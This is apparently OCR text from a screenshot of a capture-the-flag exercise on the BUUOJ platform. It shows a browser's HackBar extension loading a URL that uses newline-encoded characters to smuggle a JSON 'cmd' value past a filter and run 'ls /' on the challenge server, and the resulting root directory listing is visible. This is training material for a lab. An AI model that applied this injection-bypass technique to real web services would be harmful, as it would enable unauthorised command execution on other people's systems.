 Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://747eae3e-a7dc-4b31-a53b-1cb069212bcd.node4.buuoj.cn:81/?cmd=%0a{%0a"cmd":"ls /"}%0a
Split URL